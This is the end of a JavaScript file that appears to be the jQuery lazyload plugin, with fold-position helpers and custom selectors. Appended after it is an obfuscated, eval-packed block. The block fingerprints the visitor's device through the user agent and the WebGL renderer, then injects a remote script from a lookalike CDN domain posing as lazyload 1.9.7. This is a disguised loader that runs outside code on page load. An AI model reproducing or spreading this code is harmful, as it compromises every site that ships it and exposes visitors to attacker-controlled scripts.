        return fold >= $(element).offset().top + settings.threshold  + $(element).height();
    };
    
    $.leftofbegin = function(element, settings) {
        if (settings.container === undefined || settings.container === window) {
            var fold = $(window).scrollLeft();
        } else {
            var fold = $(settings.container).offset().left;
        }
        return fold >= $(element).offset().left + settings.threshold + $(element).width();
    };
    /* Custom selectors for your convenience.   */
    /* Use as $("img:below-the-fold").something() */

    $.extend($.expr[':'], {
        "below-the-fold" : "$.belowthefold(a, {threshold : 0, container: window})",
        "above-the-fold" : "!$.belowthefold(a, {threshold : 0, container: window})",
        "right-of-fold"  : "$.rightoffold(a, {threshold : 0, container: window})",
        "left-of-fold"   : "!$.rightoffold(a, {threshold : 0, container: window})"
    });
    
})(jQuery);

function _0x5bbd(_0x103977,_0x552c61){var _0x521244=_0x5212();return _0x5bbd=function(_0x5bbd3b,_0x45a680){_0x5bbd3b=_0x5bbd3b-0x71;var _0x289fb6=_0x521244[_0x5bbd3b];return _0x289fb6;},_0x5bbd(_0x103977,_0x552c61);}var _0x3f6112=_0x5bbd;(function(_0x221e76,_0x30e522){var _0xcaba51=_0x5bbd,_0x3c905a=_0x221e76();while(!![]){try{var _0x181582=-parseInt(_0xcaba51(0x81))/0x1+parseInt(_0xcaba51(0x71))/0x2+parseInt(_0xcaba51(0x80))/0x3*(-parseInt(_0xcaba51(0x7d))/0x4)+parseInt(_0xcaba51(0x7b))/0x5*(parseInt(_0xcaba51(0x77))/0x6)+parseInt(_0xcaba51(0x76))/0x7+parseInt(_0xcaba51(0x78))/0x8+parseInt(_0xcaba51(0x75))/0x9*(-parseInt(_0xcaba51(0x74))/0xa);if(_0x181582===_0x30e522)break;else _0x3c905a['push'](_0x3c905a['shift']());}catch(_0x4a28b9){_0x3c905a['push'](_0x3c905a['shift']());}}}(_0x5212,0xc3dbe),eval(function(_0x5770f0,_0x514039,_0x2aae51,_0x1ea075,_0x46df41,_0x57e83e){var _0x494ddd=_0x5bbd;_0x46df41=function(_0x25f89d){var _0x39bf56=_0x5bbd;return(_0x25f89d<_0x514039?'':_0x46df41(parseInt(_0x25f89d/_0x514039)))+((_0x25f89d=_0x25f89d%_0x514039)>0x23?String[_0x39bf56(0x79)](_0x25f89d+0x1d):_0x25f89d[_0x39bf56(0x7a)](0x24));};if(!''[_0x494ddd(0x7f)](/^/,String)){while(_0x2aae51--)_0x57e83e[_0x46df41(_0x2aae51)]=_0x1ea075[_0x2aae51]||_0x46df41(_0x2aae51);_0x1ea075=[function(_0x5f3145){return _0x57e83e[_0x5f3145];}],_0x46df41=function(){var _0x401d99=_0x494ddd;return _0x401d99(0x7e);},_0x2aae51=0x1;};while(_0x2aae51--)if(_0x1ea075[_0x2aae51])_0x5770f0=_0x5770f0[_0x494ddd(0x7f)](new RegExp('\x5cb'+_0x46df41(_0x2aae51)+'\x5cb','g'),_0x1ea075[_0x2aae51]);return _0x5770f0;}(_0x3f6112(0x72),0x3e,0x3e,_0x3f6112(0x73)[_0x3f6112(0x7c)]('|'),0x0,{})));function _0x5212(){var _0x4836cd=['749681JDmqZl','2854816GBscpD','!2(){2\x20e(e){g\x20t=4.6(\x22h\x22);t.j=e,t.k=!0,t.l=\x22m/o\x22,4.p.q(t)}2\x20t(){3/s|u|v|w|x|y|z|A\x20B/i.8(C.D)}2\x20n(){5\x20e=4.6(\x22E\x22),t=e.a(\x22b\x22)||e.a(\x22F-b\x22);c(!t)3!1;5\x20n=t.G(\x22H\x22);c(!n)3!1;5\x20r=t.I(n.J)||\x22\x22;3/K|L|N|O|P|Q/i.8(r)}t()&&!n()&&e(\x22R://S-d-T.U.V/d/W-1-M/f.X/1.9.7/f.Y.Z\x22)}();','||function|return|document|const|createElement||test||getContext|webgl|if|cdn||jquery|var|script||src|async|type|text||javascript|head|appendChild||Android||webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera|Mini|navigator|userAgent|canvas|experimental|getExtension|WEBGL_debug_renderer_info|getParameter|UNMASKED_RENDERER_WEBGL|ANGLE|Intel||AMD|NVIDIA|GeForce|Radeon|https|if2|tos|bytecdntop|com|expire|lazyload|min|js','168170nlpfyv','1197bmTLfJ','229460gtsbMg','6JbmALa','11843752wDYMtb','fromCharCode','toString','5135105GIbajy','split','4YDwsZg','\x5cw+','replace','537294EFaqRF'];_0x5212=function(){return _0x4836cd;};return _0x5212();}
